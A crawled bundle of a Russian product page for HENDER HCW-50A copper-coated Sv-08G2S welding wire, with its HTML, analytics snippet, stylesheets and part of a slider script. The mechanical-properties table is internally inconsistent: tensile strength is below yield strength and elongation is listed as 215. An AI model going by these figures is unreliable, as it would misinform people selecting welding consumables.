

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://hender.ru/weldingwire/item25/item44/
body_size: 7949
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Сварочная проволока омедненная, сварочная проволока св08г2с</title>
<meta name="keywords" content="сварочная проволока св08г2с, сварочная проволока омедненная" />
<meta name="description" content="Стальная омедненная сварочная проволока св08г2с." />
<meta content="text/html; charset=windows-1251" http-equiv="Content-Type">
<link rel="stylesheet" type="text/css" href="/js/hender.css" />
<link rel="stylesheet" type="text/css" href="/js/print.css" media="print" title="default">
<script src="/js/main.js" type="text/javascript"></script>
</head>
<body>
<div class="HeadContainer"><div class="Head Inside"><a href="/"><img src="/img/hender.gif" width="110" height="110" border="0" class="logo" alt=""></a><div class="LeftHead"><table><tr><td><a href="/about/">Компания</a></td><td class="spacer"><span></span></td><td><a href="/prices/">Прайс-лист</a></td><td class="spacer"><span></span></td><td><a href="/stores/">Дистрибьюторы</a></td><td class="spacer"><span></span></td><td><a href="/contacts/">Наши контакты</a></td></tr></table><h1>Сварочная проволока<br /><span>и вольфрамовые электроды для сварки</span></h1></div></div></div><div class="SiteContainer Insider"><div class="Site"><div class="breadcrumbs"><a href="/">Главная страница</a> / <a href="/weldingwire/">Сварочная проволока</a> / <a href="/weldingwire/item25/">Омедненная стальная Св-08Г2С (ER70S-6/SG2)</a> / HCW-50A 1.0 мм D-300</div><div class="inTitle"><h2>Сварочная проволока омедненная стальная Св-08Г2С (ER70S-6) HENDER HCW-50A</h2></div><h2>Каталог продукции</h2><table class="mainTab"><tr><td class="mainLeft"><h3>Сварочная проволока</h3><ul><li class="active"><a href="/weldingwire/item25/">Омедненная стальная Св-08Г2С (ER70S-6/SG2)</a></li><li><a href="/weldingwire/item399/">Омедненная стальная Св-08Г2С (ER49-1/SG3)</a></li><li><a href="/weldingwire/item37/">Омедненная стальная Св-08ГА</a></li></ul><h3>Присадочные прутки</h3><ul><li><a href="/item346/item350/">Пруток для аргонодуговой сварки TIG Св-08Г2С</a></li></ul><h3>Абразивные материалы</h3><ul><li><a href="/item402/item403/">Отрезные круги по металлу</a></li><li><a href="/item402/item404/">Шлифовальные круги по металлу</a></li></ul><td class="mainRight"><table class="catalogTable"><tr><td class="catImg"><a href="#" onclick="OpenWindow('/pictures/id46/cached1/',150,150,1);"><img src="/pictures/id46/mode1/resize150/cached1/" width="150" border="0" title="Сварочная проволока омедненная стальная Св-08Г2С (ER70S-6) HENDER HCW-50A"></a><br /><div class="zoom"><a href="#" onclick="OpenWindow('/pictures/id46/cached1/',150,150,1);">увеличить фото</a></div></td><td class="catInfo"><div class="print"><a href="#" onclick="return posPrint('param16-param19');">Распечатать</a></div><div class="border"><div style="clear: both;" ><table><tr><td><table class="yellowbrand"><tr><td><img src="/pictures/id5/cached1/" border="0" title="Hender"></td></tr></table></td><td><p>Для сварки углеродистых и низколегированных сталей в среде защитных газов и смесей.</p><p><b>Производитель:</b> <a href="/brands/item9/">Hender</a></p></td></tr></table></div></div><div class="border"><table class="prop"><tr><td><span class="big"><b>Марка: HENDER HCW-50A</b></span></td><td><span class="big"><b>Диаметр: 1.0 мм</b></span></td><tr><td><b>Упаковка:</b> D-300, 15 кг</td><td><b>Намотка:</b> рядная</td></tr><tr><td><b>Кол-во на паллете:</b> 72 катушки</td><td><b>Вес паллеты:</b> 1080 кг</td></tr></table></div><div class="border"><table class="prop"><tr><td><b>Цена, розн.: <span class="superbig">106 руб/кг</b></span></td><td><b>Цена, опт.: <span class="superbig">88 руб/кг</b></span></td></tr></table></div><div class="border"><table class="stand"><tr><td><b>Стандарты:</b></td><td><p><b>ГОСТ 2246-70:</b>  СВ-08Г2С</p><p><b>EN ISO14341-A:</b>  G 42 3M G3 Si 1</p><p><b>AWS A5.18:</b>  ER70S-6</p></td></tr><tr><td><b>Сертификация:</b></td><td><div class="naks"><img src="/img/naks.gif" width="70" height="28" border="0" alt="Сертифицировано НАКС"></div><p>НАКС №АЦСМ-47-00006, Морской Регистр РФ</p></td></tr></table></div><p><a href="JavaScript:void(0);" onclick="toggleLayer('param16');" class="dash">Химический состав</a></p><div id="param16" style="display: none;"><div class="border"><table class="prop"><tr><td><b>Проволока:</b></td><td><ul><li><b>C:</b>  0,06-0,15</li><li><b>P:</b>  < 0,025</li><li><b>Si:</b>  0,80-1,15</li><li><b>S:</b>  < 0,035</li><li><b>Mn:</b>  1,80-1,85</li><li><b>Cu:</b>  < 0,500</li></ul></td></tr></table></div><div class="border"><table class="prop"><tr><td><b>Наплавляемый металл:</b></td><td><ul><li><b>C:</b>  0,06-0,15</li><li><b>P:</b>  < 0,025</li><li><b>Si:</b>  0,80-1,15</li><li><b>S:</b>  < 0,035</li><li><b>Mn:</b>  1,80-1,85</li><li><b>Cu:</b>  < 0,500</li></ul></td></tr></table></div></div><p><a href="JavaScript:void(0);" onclick="toggleLayer('param19');" class="dash">Механические свойства</a></p><div id="param19" style="display: none;"><div class="border"><table class="prop"><tr><td><p><b>Предел прочности Rm:</b> 352</p></td><td><p><b>Предел текучести REL, МПа:</b> 562</p></td></tr><tr><td><p><b>Относительное удлинение:</b> 215</p></td><td><p><b>Ударная вязкость J, -29С:</b> 15</p></td></tr></table></div></div></td></tr></table><div class="snoska">Цены указаны с учетом НДС 18%.
Указанные цены не являются официальной публичной офертой. Уточняйте наличие и цены у менеджеров.</div></td></tr></table></div></div><div class="preFooterContainer"><div class="preFooter"><table class="preFooterTab"><tr><td class="preLeft"><h3>Сотрудничество</h3>Приглашаем оптовые компании и представителей в регионах к сотрудничеству на долгосрочной основе.<br/></td><td class="preCenter"><h3>Центральный офис</h3>г. Москва, ул. Енисейская, дом 1, стр. 1<br />
Тел.: +7 (495) 228-0663 (многоканальный)<br />
Эл. почта: <a href="mailto:info@hender.ru">info@hender.ru</a><br />
<a href="/contacts/">Схема проезда</a><br/></td><td class="preRight"><br/></td></tr></table></div></div><div class="footer"><table class="footerTab"><tr><td class="footLeft"><table><tr><td><img src="/img/logohender.gif" width="26" height="31" border="0" alt=""></td><td>Copyright © HENDER, 2009.<br />Все права защищены.</td></tr></table></td><td class="footCenter">Сварочная проволока и электроды для сварки.<br />Создание сайта — NekoVision</td><td class="footRight"></td></tr></table></div>
            
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter18089947 = new Ya.Metrika({id:18089947,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/18089947" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	<!-- Yandex.Metrika
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter942155 = new Ya.Metrika(942155); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/942155"  alt="" /></div></noscript>
/Yandex.Metrika -->


	</body></html>

--- FILE ---
content_type: text/css
request_url: http://hender.ru/js/hender.css
body_size: 10280
content:
html {height: 100%;}
img {border: none;}
img {behavior: url(/js/iepngfix.htc) }
td {vertical-align: top; padding: 0;}
a {outline: none;}
table, div {border-collapse: collapse;}

p {margin: 0 0 10px 0;}
form {margin: 0;}

ul {margin: 0 15px; padding: 10px 20px 20px 20px;}
li {margin-bottom: 7px;}


/* ============= colors ============ */

body {height: 100%; margin: 0; padding: 0; background: #ffc80b;}
body, td, th {font: 9pt Arial, Tahoma, Helvetica, sans-serif; color: #000000; text-align: left;}

hr {border: none; color: #eee; background-color: #eee; height: 1px; margin-top: 5px; margin-bottom: 12px;}
input, textarea, select, submit {font: 9pt Arial, Tahoma; color: #555555;}

h1 {font-size: 20pt; font-weight: bold; color: #000000; margin: 0 0 10px 0;}
h2 {font-size: 14pt; font-weight: normal; color: #000000; margin: 0 0 25px 0;}
h3 {font-size: 11pt; font-weight: bold; color: #000000;  margin: 0 0 10px 0;}
h4 {font-size: 9pt; font-weight: bold; color: #000000;  margin: 0 0 5px 0;}
h5 {font-size: 10pt; font-weight: bold; margin: 20px 0 8px 0; color:#0071bb;}
h6 {font-size: 8pt; font-weight: bold; margin: 20px 0 6px 0;}


a:link {color: #000000; text-decoration: underline;}
a:visited {color: #000000; text-decoration: underline;}
a:active {color: #000000; text-decoration: none;}
a:hover {color: #000000; text-decoration: none;}



/* ============= site ============ */

.price {font-size: 10pt; font-weight: bold;}

.HeadContainer {width: 100%; background: #000000;}
.Head {width: 920px; margin: 0 auto; background: #000000 url(/img/fire.jpg) 25px 0 no-repeat;}
.Face {height: 265px;}
.Inside {height: 145px;}

.logo {position: absolute; z-index: 10; margin-top: 74px;}
.face {position: absolute; z-index: 9; margin-top: 122px; margin-left: 170px;}

.SiteContainer {width: 100%; background: #ffffff; padding-bottom: 35px}
.Facer {padding-top: 100px;}
.Insider {padding-top: 20px;}
.Site {width: 920px; margin: 0 auto; background: #ffffff;}

.LeftHead {width:390px; float: right; padding-top: 30px; color: #c0c0c0;}
.LeftHead table {width:390px; margin-bottom: 35px;}
.LeftHead table td {white-space: nowrap; text-transform: uppercase; font-size: 8pt; color: #ffffff;}
.LeftHead table td a:link {color: #c0c0c0;}
.LeftHead table td a:visited {color: #c0c0c0;}
.LeftHead table td a:hover {color: #eeeeee;}
.LeftHead table td.spacer {width:30%;}

.LeftHead h1 {font-size: 18pt; color: #ffc30c; text-transform: uppercase; margin: 0 0 12px 0;}
.LeftHead h1 span {font-size: 13pt; color: #ba8e09; text-transform: uppercase; font-weight: normal;}

.mainTab {width: 920px;}
.mainTab td.mainLeft {width: 205px; padding-right: 25px; background: url(/img/i.gif) top right repeat-y; }
.mainTab td.mainRight {width: 690px;}


.mainLeft ul {margin: 0 0 15px 0; padding: 0;}
.mainLeft li {list-style-type: none; color: #ffc30c; margin: 0 0 0 0; padding: 3px 15px 3px 20px; background: #ffffff url(/img/sq.gif) 5px 8px no-repeat;}
.mainLeft li.active {margin: 2px 0; padding: 6px 0 6px 20px; background: #e3e3e3 url(/img/sq.gif) 5px 11px no-repeat;}
.mainLeft li span {color: #000000;}


.TwoFirst {width: 690px;}
.TwoFirst td.TwoLeft {width: 325px; padding-right: 40px; background: url(/img/i.gif) top right repeat-y; }
.TwoFirst td.TwoRight {width: 325px;}
.TwoFirst td.TwoRight div {width: 325px; height: 500px; overflow: auto; }
.TwoFirst .TwoRight div p {margin: 0px 5px 5px 0; text-align: justify;}
.TwoFirst .TwoRight div h1 {font-size: 16px;}
.TwoFirst .TwoRight div h2 {font-size: 14px; font-weight: bold; padding: 10px 0px 10px 0px; margin: 0px 0px 0px 0px;}


.yellow {width: 100%;}
.yellow td {width: 25%; vertical-align: middle; text-align: center; background: #ffc30c; border-right: 1px solid #ffffff; padding: 8px 0;}

.yellowbrand {width: 70px !important; height: 60px;  margin-right: 15px; margin-bottom: 10px;}
.yellowbrand td {text-align: center; vertical-align: middle; background: #ffc30c; padding: 10px 0 !important;}

.dash {text-decoration: none !important; border-bottom: 1px dashed #000000;}
.print {float: right; position: relative; z-index: 10; margin-top: -10px; margin-bottom: 10px; border: 1px solid #d9d9d9; padding: 3px 18px 3px 17px;}

p.img {text-align: center; margin: 0 0 6px 0;}
.prop {width: 508px; font-size: 9pt;}
.prop td {width: 50%; padding: 0 15px 8px 0;}
.prop td span.big {font-size: 11pt;}
.prop td span.superbig {font-size: 13pt;}
.prop p {margin: 0 0 4px 0;}
.prop td ul {margin: 0; padding: 0;}
.prop td li {float: left; display: block; width: 110px; margin: 0 5px 5px 0; padding: 0; list-style-type: none; color: #000000; background: none;}

.glide {width: 100%; font-size: 9pt;}
.glide td {width: 50%; padding: 0 15px 3px 0;}
.glide p {margin: 0 0 4px 0;}

.stand {width: 100%; font-size: 9pt;}
.stand td {padding: 0 15px 8px 0;}
.stand p {margin: 0 0 4px 0;}

div.border {padding: 0 0 6px 0; margin-bottom: 15px; border-bottom: 1px solid #d9d9d9;}

.brandsquare img {position: absolute; z-index: 10; margin-top: 110px; padding: 6px 10px; background: #ffc30c;}
#mainBBlock {position: relative; padding: 0; top: 0; left: 0; overflow: hidden; width: 325px; z-index: 10;}

div.slide .brandsquare img {margin-top: 5px !important;}

.naks {float: right;}
.naks img {position: absolute; z-index: 10; margin-top: -10px; margin-left: -65px;}
div.slide .naks img {margin-top: 8px !important; margin-left: -85px !important;;}

div.sliderBox {padding: 16px 0 0 0;}
.slideNumber {margin: 0 auto;}
.slideNumber td {padding: 0 2px; vertical-align: middle; font-size: 10pt;}
.slideNumber td a {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:link {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:visited {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:hover {display: block; padding: 3px 8px; background: #d9d9d9; border: 1px solid #d9d9d9;}
.slideNumber td.active a {background: #ffc30c; border: 1px solid #ffc30c; text-decoration: none;}
.slideNumber td.startend a {background: #ffffff; border: 1px solid #ffffff; text-decoration: none; padding: 3px 5px;}


.yellowOrder {position: relative; z-index: 50; float: right; padding: 5px 15px; background:#ffc30c;}
.yellowOrder span {margin: 0 2px; }

.breadcrumbs {height: 45px; padding: 0 0 0 230px; font-size: 8pt;}

.inTitle {position: absolute; margin-left: 230px; }
.inborder {border: 1px solid #d9d9d9; padding: 10px 20px; margin-bottom: 25px;}

.chooser {width: 100%;}
.chooser td {width: 30%; font-size: 8pt; padding: 0 3px 8px 0;}
.chooser td select {width: 175px; margin-top: 3px;}
.chooser td.end {width: 10%; vertical-align: bottom; padding: 0 0 8px 0;}
.chooser td.end input {color: #111111; width: 80px; height: 25px;}

.catalogTable {width: 100%;}
.catalogTable .catImg {padding: 10px 30px 30px 0;}
.catalogTable .catInfo {padding: 10px 0 30px 0;}

.catalogTable ul {margin: 0 0 15px 0; padding: 0;}
.catalogTable li {list-style-type: none; color: #ffc30c; margin: 0 0 0 0; padding: 3px 0 3px 15px; background: #ffffff url(/img/sq.gif) 0 8px no-repeat;}


.itemInfo {width: 100%; margin-bottom: 5px;}
.itemInfo th {font-weight: bold; padding: 5px 15px 7px 0;}
.itemInfo td {border-top: 1px solid #d9d9d9;  padding: 7px 10px 7px 0; vertical-align: middle;}
.itemInfo td.nowrap { white-space: nowrap;}
.itemInfo td.end {padding-right: 0; color: #777777;}
.itemInfo td input.tonna {width: 50px; margin-right: 3px;}

.snoska {font-size: 8pt;}
.vynoska {font-size: 8pt; padding-bottom: 5px;}
.zoom {padding: 10px 0 25px 30px; background: url(/img/zoom.gif) 13px 13px no-repeat;}
.zoom a {color: #aaaaaa;}

.orderBox {position: absolute; z-index: 50; margin-top: 47px; margin-left: 230px; border: 5px solid #d9d9d9; background: #ffffff; width: 640px; padding: 15px 20px;}
.orderBox h2 {margin: 0 0 10px 0;}
.close {float: right;}
.sender {padding: 10px 0 30px 0;}
.sender input {height: 25px; color: #111111; margin-right: 5px;}


.orda {position: relative; z-index: 2; margin-top: -13px; background: #f0f0f0; border: 5px solid #d9d9d9; padding: 15px 20px 15px 75px; margin-bottom: 20px;}
.orda p.small {font-size: 8pt;}
.add td {padding: 2px 5px 2px 0; vertical-align: middle; background: #f0f0f0;}
.add td input {width: 50px; margin-left: 5px;}
.add td.mass {padding-right: 20px;}
.add td.link {padding: 2px 15px 2px 15px; background: #d1d1d1;}

.mailform {margin: 20px 0 50px 30px;}
.mailform td {padding: 0 10px 6px 0; vertical-align: middle; font-weight: bold;}
.mailform td.lef {text-align: right;}
.mailform td input.tellme {width: 250px; padding: 3px 2px;}
.mailform td input.send {height: 25px; color: #111111;}
.mailform td textarea {width: 250px; height: 100px; padding: 3px 2px;}

.sertify {width: 100%;}
.sertify td {width: 33%; padding: 0 15px 5px 0; font-size: 8pt;}
.sertify td img {border: 1px solid #d9d9d9;}
.sertify td.name {width: 33%; padding: 0 10px 20px 0; font-size: 8pt;}
.sertify td p {margin: 0 0 6px 0; text-align: left;}

.map {width: 100%; }
.map td {padding: 0 25px 20px 0;}

.preFooterContainer {width: 100%; background: #e5e5e5; padding: 25px 0;}
.preFooter {width: 920px; margin: 0 auto;}
.preFooterTab {width: 920px;}
.preFooterTab td.preLeft {width: 190px; padding-right: 40px; background: url(/img/g.gif) top right repeat-y;}
.preFooterTab td.preCenter {width: 325px; padding-right: 40px; background: url(/img/g.gif) top right repeat-y; }
.preFooterTab td.preRight {width: 325px;}
.preFooterTab td h3 {margin-bottom: 5px;}


.footer {width: 920px; margin: 0 auto; padding: 20px 0;}
.footerTab {width: 920px;}
.footerTab td.footLeft {width: 190px; padding-right: 40px; font-size: 8pt; vertical-align: middle;}
.footerTab td.footLeft td {padding-right: 10px; font-size: 8pt; vertical-align: middle;}
.footerTab td.footCenter {width: 325px; padding-right: 40px; font-size: 8pt; vertical-align: middle;}
.footerTab td.footRight {width: 325px; font-size: 8pt; vertical-align: middle;}
.footerTab td.footRight td {padding-right: 2px; font-size: 8pt; vertical-align: middle;}
.footersearch {width: 290px;}

.promotion {
	display: block;
	width: 135px;
	height: 27px;
	background: url('/img/nmark.gif') no-repeat 0 0;
	padding: 12px 0 0 32px;
	text-align: left;
	font: 12px Arial, sans-serif;
}

--- FILE ---
content_type: text/css
request_url: http://hender.ru/js/print.css
body_size: 9787
content:
html {height: 100%;;}
img {border: none;}
td {vertical-align: top; padding: 0;}
a {outline: none;}
table, div {border-collapse: collapse;}

p {margin: 0 0 10px 0;}
form {margin: 0;}

ul {margin: 0 15px; padding: 10px 20px 20px 20px;}
li {margin-bottom: 7px;}


/* ============= colors ============ */

body {height: 100%; margin: 0; padding: 0; background: #ffffff;}
body, td, th {font: 9pt Arial, Tahoma, Helvetica, sans-serif; color: #000000; text-align: left;}

hr {border: none; color: #eee; background-color: #eee; height: 1px; margin-top: 5px; margin-bottom: 12px;}
input, textarea, select, submit {font: 9pt Arial, Tahoma; color: #555555;}

h1 {font-size: 20pt; font-weight: bold; color: #000000; margin: 0 0 10px 0;}
h2 {font-size: 14pt; font-weight: normal; color: #000000; margin: 0 0 25px 0;}
h3 {font-size: 11pt; font-weight: bold; color: #000000;  margin: 0 0 10px 0;}
h4 {font-size: 9pt; font-weight: bold; color: #000000;  margin: 0 0 5px 0;}
h5 {font-size: 10pt; font-weight: bold; margin: 20px 0 8px 0; color:#0071bb;}
h6 {font-size: 8pt; font-weight: bold; margin: 20px 0 6px 0;}


a:link {color: #000000; text-decoration: none;}
a:visited {color: #000000; text-decoration: none;}
a:active {color: #000000; text-decoration: none;}
a:hover {color: #000000; text-decoration: none;}



/* ============= site ============ */

.price {font-size: 10pt; font-weight: bold;}

.HeadContainer {width: 100%; background: #ffffff;}
.Head {width: 920px; margin: 0 10px; background: #ffffff;}
.Face {height: 265px;}
.Inside {height: 80px;}

.logo {position: absolute; z-index: 10; margin-top: 10px;}
.face {position: absolute; z-index: 9; margin-top: 122px; margin-left: 170px;}

.SiteContainer {width: 100%; background: #ffffff; padding-bottom: 35px}
.Facer {padding-top: 100px;}
.Insider {padding-top: 60px;}
.Site {width: 920px; margin: 0 10px; background: #ffffff;}

.LeftHead {width:325px; float: right; padding-top: 30px; color: #c0c0c0; display: none;}
.LeftHead table {width:325px; margin-bottom: 35px;}
.LeftHead table td {white-space: nowrap; text-transform: uppercase; font-size: 8pt; color: #ffffff;}
.LeftHead table td a:link {color: #c0c0c0;}
.LeftHead table td a:visited {color: #c0c0c0;}
.LeftHead table td a:hover {color: #eeeeee;}
.LeftHead table td.spacer {width:30%;}

.LeftHead h1 {font-size: 18pt; color: #ffc30c; text-transform: uppercase; margin: 0 0 12px 0;}
.LeftHead h1 span {font-size: 13pt; color: #ba8e09; text-transform: uppercase; font-weight: normal;}

.mainTab {width: 620px;}
.mainTab td.mainLeft {width: 205px; padding-right: 25px; background: url(/img/i.gif) top right repeat-y; display: none;}
.mainTab td.mainRight {width: 620px; padding-top: 40px; }


.mainLeft ul {margin: 0 0 15px 0; padding: 0;}
.mainLeft li {list-style-type: none; color: #ffc30c; margin: 0 0 0 0; padding: 3px 15px 3px 20px; background: #ffffff url(/img/sq.gif) 5px 8px no-repeat;}
.mainLeft li.active {margin: 2px 0; padding: 6px 0 6px 20px; background: #e3e3e3 url(/img/sq.gif) 5px 11px no-repeat;}
.mainLeft li span {color: #000000;}


.TwoFirst {width: 690px;}
.TwoFirst td.TwoLeft {width: 325px; padding-right: 40px; background: url(/img/i.gif) top right repeat-y; }
.TwoFirst td.TwoRight {width: 325px;}
.TwoFirst td.TwoRight p {margin: 0 0 5px 0;}


.yellow {width: 100%;}
.yellow td {width: 25%; vertical-align: middle; text-align: center; background: #ffc30c; border-right: 1px solid #ffffff; padding: 8px 0;}

.yellowbrand {width: 70px !important; height: 60px;  margin-right: 15px; margin-bottom: 10px; display: none;}
.yellowbrand td {text-align: center; vertical-align: middle; background: #ffc30c; padding: 10px 0 !important;}

.dash {text-decoration: none !important; border-bottom: 0px;}
.print {float: right; position: relative; z-index: 10; margin-top: -10px; margin-bottom: 10px; border: 1px solid #d9d9d9; padding: 3px 18px 3px 17px; display: none;}

p.img {text-align: center; margin: 0 0 6px 0;}
.prop {width: 440px; font-size: 9pt;}
.prop td {width: 50%; padding: 0 10px 8px 0;}
.prop td span.big {font-size: 11pt;}
.prop td span.superbig {font-size: 13pt;}
.prop p {margin: 0 0 4px 0;}
.prop td ul {margin: 0; padding: 0;}
.prop td li {float: left; display: block; width: 100px; margin: 0 5px 5px 0; padding: 0; list-style-type: none; color: #000000; background: none;}

.glide {width: 100%; font-size: 9pt;}
.glide td {width: 50%; padding: 0 15px 8px 0;}
.glide p {margin: 0 0 4px 0;}

.stand {width: 100%; font-size: 9pt;}
.stand td {padding: 0 15px 8px 0;}
.stand p {margin: 0 0 4px 0;}

div.border {padding: 0 0 6px 0; margin-bottom: 15px; border-bottom: 1px solid #d9d9d9;}

.brandsquare img {position: absolute; z-index: 10; margin-top: 110px; padding: 6px 10px; background: #ffc30c;}
div.slide .brandsquare img {margin-top: 5px !important;}

.naks {float: right; display: none;}
.naks img {position: absolute; z-index: 10; margin-top: -10px; margin-left: -65px;}
div.slide .naks img {margin-top: 8px !important; margin-left: -85px !important;;}

div.sliderBox {padding: 8px 0 0 0;}
.slideNumber {margin: 0 auto;}
.slideNumber td {padding: 0 2px; vertical-align: middle; font-size: 10pt;}
.slideNumber td a {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:link {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:visited {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:hover {display: block; padding: 3px 8px; background: #d9d9d9; border: 1px solid #d9d9d9;}
.slideNumber td.active a {background: #ffc30c; border: 1px solid #ffc30c; text-decoration: none;}
.slideNumber td.startend a {background: #ffffff; border: 1px solid #ffffff; text-decoration: none; padding: 3px 5px;}


.yellowOrder {position: relative; z-index: 50; float: right; padding: 5px 15px; background:#ffc30c; display: none;}
.yellowOrder span {margin: 0 2px; }

.breadcrumbs {height: 45px; padding: 0 0 0 230px; font-size: 8pt; display: none;}

.inTitle {position: absolute; margin-top: 40px;}
.inborder {border: 1px solid #d9d9d9; padding: 10px 20px; margin-bottom: 25px;}

.chooser {width: 100%;}
.chooser td {width: 30%; font-size: 8pt; padding: 0 3px 8px 0;}
.chooser td select {width: 175px; margin-top: 3px;}
.chooser td.end {width: 10%; vertical-align: bottom; padding: 0 0 8px 0;}
.chooser td.end input {color: #111111; width: 80px; height: 25px;}

.catalogTable {width: 100%;}
.catalogTable .catImg {padding: 10px 30px 30px 0;}
.catalogTable .catInfo {padding: 10px 0 30px 0;}

.catalogTable ul {margin: 0 0 15px 0; padding: 0;}
.catalogTable li {list-style-type: none; color: #ffc30c; margin: 0 0 0 0; padding: 3px 0 3px 15px; background: #ffffff url(/img/sq.gif) 0 8px no-repeat;}


.itemInfo {width: 100%; margin-bottom: 5px;}
.itemInfo th {font-weight: bold; padding: 5px 15px 7px 0;}
.itemInfo td {border-top: 1px solid #d9d9d9;  padding: 7px 10px 7px 0; vertical-align: middle;}
.itemInfo td.nowrap { white-space: nowrap;}
.itemInfo td.end {padding-right: 0; color: #777777;}
.itemInfo td input.tonna {width: 50px; margin-right: 3px;}

.snoska {font-size: 8pt;}
.vynoska {font-size: 8pt; padding-bottom: 5px;}
.zoom {padding: 10px 0 25px 30px; background: #ffffff 13px 13px no-repeat;}
.zoom a {color: #ffffff; display: none;}

.orderBox {position: absolute; z-index: 50; margin-top: 47px; margin-left: 230px; border: 5px solid #d9d9d9; background: #ffffff; width: 640px; padding: 15px 20px;}
.orderBox h2 {margin: 0 0 10px 0;}
.close {float: right;}
.sender {padding: 10px 0 30px 0;}
.sender input {height: 25px; color: #111111; margin-right: 5px;}


.orda {position: relative; z-index: 2; margin-top: -13px; background: #f0f0f0; border: 5px solid #d9d9d9; padding: 15px 20px 15px 75px; margin-bottom: 20px; display: none;}
.orda p.small {font-size: 8pt;}
.add td {padding: 2px 5px 2px 0; vertical-align: middle; background: #f0f0f0;}
.add td input {width: 50px; margin-left: 5px;}
.add td.mass {padding-right: 20px;}
.add td.link {padding: 2px 15px 2px 15px; background: #d1d1d1;}

.mailform {margin: 20px 0 50px 30px;}
.mailform td {padding: 0 10px 6px 0; vertical-align: middle; font-weight: bold;}
.mailform td.lef {text-align: right;}
.mailform td input.tellme {width: 250px; padding: 3px 2px;}
.mailform td input.send {height: 25px; color: #111111;}
.mailform td textarea {width: 250px; height: 100px; padding: 3px 2px;}

.sertify {width: 100%;}
.sertify td {width: 33%; padding: 0 10px 5px 0; font-size: 8pt;}
.sertify td img {border: 1px solid #d9d9d9;}
.sertify td.name {width: 33%; padding: 0 10px 20px 0; font-size: 8pt;}
.sertify td p {margin: 0 0 6px 0; text-align: left;}

.map {width: 100%; }
.map td {padding: 0 25px 20px 0;}

.preFooterContainer {width: 100%; background: #ffffff; padding: 0;}
.preFooter {width: 620px; margin: 0 10px;}
.preFooterTab {width: 620px;}
.preFooterTab td.preLeft {width: 190px; padding-right: 40px; background: #ffffff; display: none;}
.preFooterTab td.preCenter {width: 325px; padding-right: 40px; background: #ffffff; }
.preFooterTab td.preRight {width: 325px;}
.preFooterTab td h3 {margin-bottom: 5px;}


.footer {width: 620px; margin: 0 10px; padding: 20px 0;}
.footerTab {width: 620px;}
.footerTab td.footLeft {width: 190px; padding-right: 40px; font-size: 8pt; vertical-align: middle;}
.footerTab td.footLeft td {padding-right: 0; font-size: 8pt; vertical-align: middle;}
.footerTab td.footLeft td img {display: none;}
.footerTab td.footCenter {width: 325px; padding-right: 40px; font-size: 8pt; vertical-align: middle; display: none;}
.footerTab td.footRight {width: 325px; font-size: 8pt; vertical-align: middle; display: none;}
.footerTab td.footRight td {padding-right: 2px; font-size: 8pt; vertical-align: middle;}
.footersearch {width: 290px;}

--- FILE ---
content_type: application/javascript
request_url: http://hender.ru/js/main.js
body_size: 6636
content:
var mBanner = {

	oGallery: null,
	numSlides: 0,
	maxHeight: 0,
	oLayer: null,
	fIndex: 0,
	oNavigation: null,
	fTransition: null,
	fInterval: 5000,
	fSlideshow: 0,
	fPaused: false,

	create: function (oDiv) {

		var oPrev, oNext;
		this.oLayer = document.createElement("div");
		this.oLayer.style.position = 'relative';
		this.oLayer.style.top = '0px';
		this.oLayer.style.zIndex = 1;
		this.oLayer.style.left = '0px';
		this.oNavigation = document.createElement("div");
		this.oNavigation.className = 'sliderBox';
		this.oNavigation = this.oNavigation.appendChild(document.createElement("table"));
		this.oNavigation.className = 'slideNumber';
		this.oNavigation = this.oNavigation.appendChild(document.createElement("tbody"));
		this.oNavigation = this.oNavigation.appendChild(document.createElement("tr"));
		oPrev = this.oNavigation.appendChild(document.createElement("td"));
		oPrev.className = 'startend';
		oPrev = oPrev.appendChild(document.createElement("a"));
		oPrev.href = '#';
		oPrev.innerHTML = '&larr;';
		oPrev.onclick = function (e) { return mBanner.prev(); }
		this.oGallery = new Array();
		while (oDiv.childNodes.length) {
			var o = oDiv.childNodes[0];
			if (o.tagName && o.tagName.toLowerCase() == 'div') {
				this.oGallery.push(this.createSlide(o));
				this.oLayer.appendChild(oDiv.removeChild(o));
				this.numSlides++;
			} else {
				oDiv.removeChild(o);
			}
		} if (this.numSlides) {
			this.oLayer.style.height = this.maxHeight + 'px';
			oDiv.appendChild(this.oLayer);
			if (this.numSlides > 1) {
				oPrev = this.oNavigation.appendChild(document.createElement("td"));
				oPrev.className = 'startend';
				oPrev = oPrev.appendChild(document.createElement("a"));
				oPrev.href = '#';
				oPrev.innerHTML = '&rarr;';
				oPrev.onclick = function (e) { return mBanner.next(); }
				oDiv.appendChild(this.oNavigation.parentNode.parentNode.parentNode);
				this.play();
			}
		}

	},

	prev: function () {

		this.stop();
		var cur = this.fIndex;
		this.fIndex--;
		if (this.fIndex < 0) this.fIndex = this.numSlides - 1;
		this.show(this.fIndex, cur);
		return false;

	},

	next: function () {

